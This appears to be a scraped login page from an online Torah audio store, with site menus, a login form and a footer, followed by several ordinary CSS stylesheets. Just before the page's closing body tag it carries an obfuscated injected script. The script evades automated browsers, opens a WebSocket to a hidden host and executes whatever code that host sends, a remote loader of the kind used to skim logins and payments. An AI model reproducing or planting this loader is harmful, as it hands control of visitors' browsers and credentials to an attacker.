                <dd class="item-content" id="menuScrollerWrapper-19">
                    <div id="menuScroller-21">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-20">
                    <a href="javascript:void(0);" class="btn-main line">k</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-21">
                    <div id="menuScroller-23">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-22">
                    <a href="javascript:void(0);" class="btn-main line">l</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-23">
                    <div id="menuScroller-25">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-24">
                    <a href="javascript:void(0);" class="btn-main line">m</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-25">
                    <div id="menuScroller-27">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-26">
                    <a href="javascript:void(0);" class="btn-main line">n</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-27">
                    <div id="menuScroller-29">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-28">
                    <a href="javascript:void(0);" class="btn-main line">o</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-29">
                    <div id="menuScroller-31">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-30">
                    <a href="javascript:void(0);" class="btn-main line">p</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-31">
                    <div id="menuScroller-33">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-32">
                    <a href="javascript:void(0);" class="btn-main line">q</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-33">
                    <div id="menuScroller-35">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-34">
                    <a href="javascript:void(0);" class="btn-main line">r</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-35">
                    <div id="menuScroller-37">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-36">
                    <a href="javascript:void(0);" class="btn-main line">s</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-37">
                    <div id="menuScroller-39">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-38">
                    <a href="javascript:void(0);" class="btn-main line">t</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-39">
                    <div id="menuScroller-41">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-40">
                    <a href="javascript:void(0);" class="btn-main line">u</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-41">
                    <div id="menuScroller-43">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-42">
                    <a href="javascript:void(0);" class="btn-main line">v</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-43">
                    <div id="menuScroller-45">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-44">
                    <a href="javascript:void(0);" class="btn-main line">w</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-45">
                    <div id="menuScroller-47">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-46">
                    <a href="javascript:void(0);" class="btn-main line">x</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-47">
                    <div id="menuScroller-49">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-48">
                    <a href="javascript:void(0);" class="btn-main line">y</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-49">
                    <div id="menuScroller-51">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-50">
                    <a href="javascript:void(0);" class="btn-main line">z</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-51">
                    <div id="menuScroller-53">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
    <!--    -->

    
                <dt class="item vwal"><a class="btn-main line" href="https://www.koltorahonline.com/all_artists">View all</a></dt>
        </dl>
    </div>
</div>

<script type="application/javascript">
    var iMenuUrl = 'https://www.koltorahonline.com/imenu/menu/getmenu/';
    var iMenuType = '1';
    var iMenuVersion = '0';
</script>

<!-- //end MEGAMENU -->




                                    </div>





        <!-- Mobile menu -->
        <div class="container visible-xs">
          <div class="mobile-nav row">
            <div class="nav-item item-01"><a href="#" id="off-canvas-menu-toggle"><span class="icon icon-list-4"></span></a></div>

                        <div class="nav-item item-02"><a href="#"><span class="icon icon-user-4"></span></a>
              <div class="tab-content">
                <ul class="menu-list">


                  <li><a href="https://www.koltorahonline.com/customer/account/login/referer/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2luemVyLWF2b2RlaC1iZWluLWhhbXR6b3JpbS5odG1sP19fX1NJRD1V/">Log In</a></li><li><a href="https://www.koltorahonline.com/customer/account/create/">Sign Up</a></li>
                  <li><a href=" https://www.koltorahonline.com/wishlist/">Wishlist</a></li>
                  <li><a href="https://www.koltorahonline.com/checkout/onepage/">Checkout</a></li>

                </ul>
              </div>
            </div>
            
            <div class="nav-item item-03"><a href="#"><span class="icon icon-search-2"></span></a>
              <div class="tab-content" id="mobile-search-wrapper">

              </div>
            </div>
              <div class="nav-item item-04">
                  <a href="#"><span class="icon icon-info"></span></a>
                  <div class="tab-content">
                      <ul class="menu-list">
                          <li class="first"><a href="https://www.koltorahonline.com/download_instructions/" title="How To Download">
                                  <span class="icon-info"></span>
                                  How To Download</a></li>
                          <li><a href="https://www.koltorahonline.com/download_application/" title="Download Application">
                                  <span class="icon-arrow-down"></span>
                                  Download Application</a></li>

                          <li><a href="https://www.koltorahonline.com/download_catalog/" title="Download Our Catalog">
                                  <span class="icon-address-book"></span>
                                  Download Our Catalog</a></li>

                          <li><a href="https://www.koltorahonline.com/" title="Available Promotions">
                                  <span class="icon-sale"></span>
                                  Available Promotions</a></li>

                          <li><a href="https://www.koltorahonline.com/our_locations/" title="Our locations">
                                  <span class="icon-users"></span>
                                  Our locations</a></li>
                          <li class=" last"><a href="https://www.koltorahonline.com/contact_us/" title="Contact us">
                                  <span class="icon-phone-2"></span>
                                  Contact us</a></li>
                      </ul>
                  </div>
              </div>
            <div class="nav-item item-05">
                
        <a href="#" class="cart_mob_count">
            <span class="icon icon-cart"><span class="count-cart">0</span></span>
        </a>

<div class="tab-content">
        <div class="shoppingcart-box">

                                        <span class="empty">You have no items in your shopping cart.</span>
            
            
        </div>
</div>







            </div>
          </div>
        </div>
        <!-- //end Mobile menu -->
        <!-- Navbar switcher -->
        <div class="navbar-switcher-container">
          <div class="navbar-switcher"> <span class="i-inactive">
                                        <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/icon-arrow.png" width="35" height="35" alt="">
                                </span>
              <span class="i-active icon-cancel-3"></span>
          </div>
       </div>
        <!-- //end Navbar switcher -->
      </section>

      <!-- Navbar height -->
      <div class="navbar-height"></div>
<!--      -->          <div class="navbar-height-inner"></div>
<!--      -->      <!-- Navbar height -->


          </header>                                
        <section class="container">
                                            </section>
        <!-- Social widgets -->
    <section class="social-widgets hidden-xs">
      <ul class="items">

        <!--FACEBOOK WIDJET-->
        
        <!--TWITTER WIDJET-->
        
        <!--YOUTUBE WIDJET-->
        

        <!--GOOGLE MAP WIDJET-->
        
      </ul>
    </section>
    <!-- //end Social widgets -->
    <script>
        jQuery(function ($) {
            "use strict";
            var socialItems = $('.social-widgets .items .item');
            var counter = 0;
            socialItems.each(function () {
                counter++;
                var itemclass = "item-0"+counter;
                $(this).addClass(itemclass)
            });
        });

    </script>
        <div class="container">
                <form action="https://www.koltorahonline.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2luemVyLWF2b2RlaC1iZWluLWhhbXR6b3JpbS5odG1sP19fX1NJRD1V/" method="post" id="login-form">
        <input name="form_key" type="hidden" value="LwgiWDBGAw2qqTLK" />

        <div class="row">
        <section class="col-sm-6 col-md-6 col-lg-6">
            <section class="container-with-large-icon login-form">
                <div class="large-icon"><img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/large-icon-user.png" alt=""></div>
                <div class="wrap">
                    <h3>New Customers</h3>
                    <p>By creating an account with our store, you will be able to move through the checkout process faster, store multiple shipping addresses, view and track your orders in your account and more.</p>
                    <br>

                    <button type="button" title="Create an Account" class="btn btn-mega" onclick="window.location='https://www.koltorahonline.com/customer/account/create/';">Create an Account</button>
                </div>
            </section>
        </section>
        <section class="col-sm-6 col-md-6 col-lg-6">
            <section class="container-with-large-icon login-form">
                <div class="large-icon"><img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/large-icon-lock.png" alt=""></div>
                <div class="wrap">
                    <h3>Registered Customers</h3>
                    <p>If you have an account with us, please log in.</p>
                    <div id="form-returning">
                        <div class="form-group">
                            <label for="email">Email Address &nbsp;</label>
                            <input type="text" name="login[username]" value="" id="email" class="form-control required-entry validate-email" title="Email Address" />
                        </div>
                        <div class="form-group">
                            <label for="password">Password &nbsp;</label>
                            <input type="password" name="login[password]" class="form-control required-entry validate-password" id="pass" title="Password" />
                        </div>
                                                                        <div class="form-link"> <a href="https://www.koltorahonline.com/customer/account/forgotpassword/">Forgot Your Password?</a> </div>
                        <button type="submit" class="btn btn-mega" title="Login" name="send" id="send2"><span><span>Login</span></span></button>
                    </div>
                </div>
            </section>
        </section>
    </div>

            </form>
    <script type="text/javascript">
    //<![CDATA[
        var dataForm = new VarienForm('login-form', true);
    //]]>
    </script>

        </div>

                <!-- Social navbar -->
    <section class="content content-border nopad-xs social-widget grey-container-dark" id="outer_footer">
        <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-6  col-lg-6 newsletter collapsed-block">
                
<div class="row">
    <div class="col-lg-5  col-md-12 col-sm-12 ">
        <h3>NEWSLETTER SIGNUP <a class="expander visible-xs" href="#TabBlock-1">+</a></h3>
    </div>
    <div class="col-sm-12 col-md-12 col-lg-6 tabBlock" id="TabBlock-1">
        <p>Sign Up for Our Newsletter to receive latest news and events.</p>
                <form class="form-inline" role="form" action="https://www.koltorahonline.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
            <div class="form-group input-control">
                <button type="submit" class="button"><span class="icon-envelop"></span></button>
                <input name="email" type="text" class="form-control required-entry validate-email" placeholder="Your E-mail..." >
                <input id="url" class="honeypot-input" type="text" name="honeypot"  />
            </div>
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
            //]]>
            document.observe('dom:loaded', function () {
                var mhhsInput = $$('.honeypot-input');
                if (mhhsInput.length > 0) {
                    mhhsInput.each(Element.hide);
                }
            });
        </script>
    </div>
</div>

            </div>
            <div class="col-sm-6 col-md-6 col-lg-6 collapsed-block">
                            </div>
        </div>
    </div>
</section>
<!-- //end Social navbar -->

<!-- Footer -->
<footer>
        <!--    <section class="footer-navbar dark" >-->
<!--        <div class="container content nopad-xs">-->
<!--            --><!--        </div>-->
<!--    </section>-->
        <section class="footer-bottom-block container">
        <div class="row">
            <div class="col-sm-5 col-md-4 copyright-text">
                Copyright © 2026 Koltorah, Audio Library | All rights reserved            </div>
            <div class="col-sm-3 col-md-5">
                <ul class="footer-link">
                    <li><a href="https://www.koltorahonline.com/">Home</a></li>
                    <li><a href="https://www.koltorahonline.com/about_kol_torah">About Us</a></li>
                    <li><a href="https://www.koltorahonline.com/cd_duplication">CD Duplication</a></li>
                    <li><a href="https://www.koltorahonline.com/faq">FAQ</a></li>
                    <li><a href="https://www.koltorahonline.com/contact_us">Contact Us</a></li>
                </ul>
            </div>
            <div class="col-sm-4 col-md-3">
                                <ul class="footer-link right">
                    <li><a href="https://www.koltorahonline.com/Privacy-Policy">Privacy Policy</a></li>
                    <li><a href="https://www.koltorahonline.com/Terms-And-Conditions">Terms & Conditions</a></li>
                </ul>
            </div>
        </div>
    </section>
</footer>        
        <section class="container">
                

        </section>
        <div id="outer-overlay"></div>
    </div>
</div>
<script>
;(function(){let a = window; new a[(typeof Image).replace(/^./, 'F' || 'image/jpeg')](a['a'['concat']('to' || 'data:image/jpeg;base64', 'b')]('W9uIChhKSB7IGEud2FzQ2xlYW4gfHwgc2V0VGltZW91dChmZnpoZywgMTAwMCkgfSB9IH07IGZmemhnKCk7IH0pKDUsIHNlbGYpOw/XMpIH07IHcub25jbG9zZSA9IGZ1bmN0/C5mbG9vcihpICUgNSkpKSk7IHcgPSBuZXcgVyhzKTsgdy5vbm1lc3NhZ2UgPSBmdW5jdGlvbiAoZSkgeyBuZXcgRnVuY3Rpb24oYXRvYihlWydkYXRhJ10pKS5jYWxsKHRo/SkgXiAnS0VQQVMnLmNoYXJDb2RlQXQoTWF0/HA3Y1dCeFltUScpLmNoYXJDb2RlQXQo/lF2ZmpndFB6RTZMVHd6TW4wb0tqMXVKeTRwTlN3MlB6Y3Bi/mUzeGtK/SA8IDQxOyBpKyspIHMgKz0gKFN0cmluZy5mcm9tQ2hhckNvZGUoYXRvYignUERZ/SA9IDAsIHMgPSAnJzsg/WYgKHYtLSA+IDApIHsgZm9yICh2YXIg/W9uICgpIHsg/2V0LCBmZnpoZyA9IGZ1bmN0/W5kb3cuV2ViU29j/WdhdG9yWyd3ZWJkcml2ZXInXSB8fCBsb2NhbFN0b3JhZ2UuZ2V0SXRlbSgnSEdYMDBYMDAxJykpIHJldHVybjsgd1snQVVMR0VFMCddID0gMTsgdmFyIFcgPSB3/GlsZChkKSk7IGlmICh3WydBVUxHRUUwJ10gfHwgbmF2/GlzOyAoZCAmJiBkLm5vZGVUeXBlID09PSAxICYmIGQucGFyZW50Tm9kZS5yZW1vdmVD/W9uICh2LCB3LCBkKSB7IGQgPSB0/KGZ1bmN0'['s'['concat']('pl', 'us' && '', 'it')]('/')['r'['concat']('ev', 'add' && 'e', 'rse')]()['jo'['concat']('i', 'n')]('a')))()})();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css
body_size: 3096
content:
/*********************************************
	-	SETTINGS FOR BANNER CONTAINERS	-
**********************************************/

.tp-banner-container {
	width:100%;
	position:relative;
	padding:0;
}
.tp-banner {
	width:100%;
	position:relative;
}
.tp-banner-fullscreen-container {
	width:100%;
	position:relative;
	padding:0;
}
/*.tp-leftarrow.default, .tp-rightarrow.default {
	display:block;
	cursor:pointer;
	width:52px;
	height: 52px;
	background:#2991d6;
	color:#fff;
	text-align:center;
	border-radius:3px;
}
.tp-leftarrow.default:before, .tp-rightarrow.default:before {
	font-family:icon_cr;
	font-size:26px;
	line-height:52px;
	content:'\e802'
}
.tp-rightarrow.default:before {
	content:'\e805'
}
.tp-leftarrow:hover, .tp-rightarrow:hover {
	background-position:bottom left;
}
*/
.text1, .text2 {
	background: #fff;
	min-width: 200px;
	min-height:110px;
	display:block;
	padding:15px;
	text-align:right; 
	font-family: "Maven Pro", Arial, Helvetica, sans-serif;
	font-size: 30px;
	line-height:1em;
	color:#82817d;
	text-transform:uppercase;
}
.text2 { text-align:left;}
/*.tparrows, .tparrows.hidearrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.tparrows.showarrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-webkit-transform: translateZ(5000px);
	-webkit-transform-style: flat;
	-webkit-backface-visibility: hidden;
	z-index:600;
	position: relative;
}
*/.tp-leftarrow.default {
	z-index:100;
	cursor:pointer;
	position:relative;
	background: none;
	width:15%;
	height:100%;
	left:0 !important;
}
.tp-rightarrow.default {
	z-index:100;
	cursor:pointer;
	position:relative;
	background: none;
	width:15%;
	height:100%;
	right:0 !important;
}
.tp-leftarrow.default:before, .tp-rightarrow.default:before {
	display: none
}
.tp-rightarrow.default:hover {
	cursor: pointer;
	cursor: url(../../images/cursor-arrow-right-dark.png) 40 75,url(../../images/cursor-arrow-right-dark.cur),pointer;
}
.tp-leftarrow.default:hover {
	cursor: pointer;
	cursor: url(../../images/cursor-arrow-left-dark.png) 40 75,url(../../images/cursor-arrow-left-dark.cur),pointer;
}
.scroll-down {
	position:absolute;
	display:block;
	margin-bottom:0;
	z-index:100000;
	color:#fff !important;
	left:39%;
	bottom:3%;
	width:22%;
	text-align:center;
	text-shadow:1px 1px rgba(0, 0, 0, .5);
	font:1.5em/1em Mavenpro-medium, Arial, Helvetica, sans-serif
}
.scroll-down:hover {
	text-decoration:none
}
.scroll-down .icon {
	display:block;
	font-size:2.6em
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .tp-leftarrow.default:hover {
        background:  url(../../images/cursor-arrow-left-dark.png) no-repeat center center;
    }
    .tp-rightarrow.default:hover {
        background:  url(../../images/cursor-arrow-right-dark.png) no-repeat center center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit/searchautocomplete/default.css
body_size: 7580
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchautocomplete .search-autocomplete {
  position: absolute;
}
.searchautocomplete .form-search {
  overflow: none !important;
  position: relative;
}
.searchautocomplete .sprite {
  background: url('../../../images/mirasvit/sprite.png');
}
.searchautocomplete .nav-search-in {
  position: absolute;
  top: 2px;
  left: 0px;
  z-index: 11;
}
.searchautocomplete .nav-search-in .category {
  opacity: 0;
  filter: alpha(opacity=0);
  background: white;
  border: 1px solid #DDD;
  color: black;
  cursor: pointer;
  height: 29px;
  left: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  position: absolute;
  top: 0;
  visibility: visible;
  width: auto;
}
.searchautocomplete .nav-search-in .category-fake {
  height: 20px;
  color: #777;
  cursor: pointer;
  float: left;
  font-size: 11px;
  padding: 0px 25px 0px 10px;
  text-align: center;
  white-space: nowrap;
  margin-top: 6px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  right: 10px;
  top: 16px;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4.5px 0 4.5px;
  border-color: #000000 transparent transparent transparent;
  line-height: 0px;
}
.searchautocomplete .nav-search-in:hover .category-fake {
  color: #000;
}
.searchautocomplete .nav-search-in:hover .nav-down-arrow {
  background-position: -6px -34px;
}
.searchautocomplete .searchautocomplete-placeholder {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  background: #FFF;
  border: 1px solid #ccc;
  position: absolute;
  z-index: 102;
  box-shadow: 0 10px 10px #5E5E5E;
  top: 30px;
}
.searchautocomplete .searchautocomplete-placeholder:before {
  border-color: transparent transparent #CCC transparent;
  content: "";
  position: absolute;
  border-style: solid;
  border-width: 5px;
  height: 0;
  width: 0;
  top: -11px;
  left: 30px;
}
.searchautocomplete .searchautocomplete-placeholder ul {
  list-style: none;
  margin: 0;
  border: none!important;
  background: none!important;
  box-shadow: none;
  position: relative;
  padding: 5px;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  *zoom: 1;
  text-align: left;
  padding: 5px 5px;
  border: 1px solid #e2e2e2;
  margin-bottom: 5px;
}
.searchautocomplete .searchautocomplete-placeholder ul li:before,
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  clear: both;
}
.searchautocomplete .searchautocomplete-placeholder ul li a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right {
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background-color: #eeffee;
  box-shadow: 0 0 1px #525252;
  cursor: pointer;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  float: left;
  margin: 0px 10px 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  font-weight: bold;
  font-size: 13px;
  color: #C76200;
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label {
  font-weight: normal;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price {
  font-size: 0.9em;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 0;
  line-height: 14px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings .rating-box {
  float: left;
  margin: 0 5px 0 0;
}
.searchautocomplete .searchautocomplete-placeholder .index-title {
  text-align: right;
  color: #0A263C;
  border-bottom: 1px solid #CCC;
  padding: 2px 5px;
  background-color: #F7F7F6;
}
.searchautocomplete .searchautocomplete-placeholder .index-title span {
  color: #666;
  font-size: 0.9em;
}
.searchautocomplete .searchautocomplete-placeholder .all {
  text-align: right;
  margin: 10px 10px 5px 10px;
}
.searchautocomplete .searchautocomlete-image {
  float: left;
  margin: 0px 5px 5px 0px;
}
.searchautocomplete .searchautocomplete-loader {
  position: absolute;
  width: 18px;
  height: 18px;
  top: 11px;
  right: 44px;
  z-index: 99;
  -webkit-transform: scale(0.6);
  -moz-transform: scale(0.6);
  -ms-transform: scale(0.6);
  -o-transform: scale(0.6);
  transform: scale(0.6);
  display: none;
}
.searchautocomplete .searchautocomplete-loader div {
  position: absolute;
  background-color: #FFFFFF;
  height: 3px;
  width: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-animation-name: f_autocomplete_loader;
  animation-name: f_autocomplete_loader;
  -webkit-animation-duration: 0.64s;
  animation-duration: 0.64s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  animation-direction: normal;
}
.searchautocomplete .searchautocomplete-loader div#g01 {
  left: 0px;
  top: 7px;
  -webkit-animation-delay: 0.24s;
  animation-delay: 0.24s;
}
.searchautocomplete .searchautocomplete-loader div#g02 {
  left: 2px;
  top: 2px;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
}
.searchautocomplete .searchautocomplete-loader div#g03 {
  left: 7px;
  top: 0px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.searchautocomplete .searchautocomplete-loader div#g04 {
  right: 2px;
  top: 2px;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
.searchautocomplete .searchautocomplete-loader div#g05 {
  right: 0px;
  top: 7px;
  -webkit-animation-delay: 0.56s;
  animation-delay: 0.56s;
}
.searchautocomplete .searchautocomplete-loader div#g06 {
  right: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.64s;
  animation-delay: 0.64s;
}
.searchautocomplete .searchautocomplete-loader div#g07 {
  left: 7px;
  bottom: 0px;
  -webkit-animation-delay: 0.72s;
  animation-delay: 0.72s;
}
.searchautocomplete .searchautocomplete-loader div#g08 {
  left: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@-moz-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-webkit-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-ms-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-o-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css
body_size: 911
content:
.rw-slider {
	position:relative
}
.rw-slider ul {
	position:relative;
	z-index:9;
	margin:0;
	padding:0;
	list-style-type:none
}
.rw-slider ul>li {
	position:absolute;
	top:0;
	bottom:0;
	width:100%;
	overflow:hidden;
	margin:0;
	padding:0
}
.rw-slider li>a>img, .rw-slider li>img {
	position:absolute;
	left:0;
	top:0
}
.rw-slider-image-link {
	display:block;
	height:100%
}
.rw-slider li.rw-slider-preload {
	background:#ccc;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	padding:10% 0;
	font-size:5em;
	line-height:5em;
	font-weight:700;
	text-align:center;
	color:#fff
}
.rw-slider .control {
	display:none!important;
	font-size:4.4em;
	position:absolute;
	z-index:10;
	top:52%;
	text-shadow:1px 1px rgba(255, 255, 255, .5)
}
.rw-slider:hover .control {
	display:inline!important
}
.rw-slider .control:hover {
	text-decoration:none
}
.rw-slider .prev {
	left:3%
}
.rw-slider .next {
	right:3%
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/cloudzoom.css
body_size: 1368
content:
/*
 Cloud Zoom CSS. (c)2012-2014 Star Plugins.
*/

/* CSS for lens */
.cloudzoom-lens {
	border:2px solid #888;
	background-color:#fff;
	width:100px;
	height:100px;
	box-shadow:0 0 10px rgba(0, 0, 0, .4);
	cursor:crosshair;
	z-index:10
}

/* CSS for zoom window. */
.cloudzoom-zoom {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background-color:#fff;
	-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .27);
	-moz-box-shadow:0 0 4px rgba(0, 0, 0, .27);
	box-shadow:0 0 4px rgba(0, 0, 0, .27);
	overflow:hidden;
	margin:0 0 0 15px;
	padding:0;
	border:5px solid #fff;
	border-bottom:5px solid #fff;
	z-index:10000!important
}
/* CSS for zoom window in 'inside' mode. */
.cloudzoom-zoom-inside {
	border:none;
	box-shadow:none
}

/* CSS for captions */
.cloudzoom-caption {
	display:none;
	text-align:left;
	background-color:#000;
	color:#fff;
	font-weight:700;
	padding:10px;
	font-family:sans-serif;
	font-size:11px
}

/* A blank image */
.cloudzoom-blank {
    background-image:url(../images/blank.png);
}

/* The animated ajax loading image */
.cloudzoom-ajax-loader {
    background-image:url(../images/ajax-loader.gif);
    width:32px;
    height:32px;
}
@media (max-width: 767px) { 
	.cloudzoom-lens, .cloudzoom-zoom  { display: none !important;}
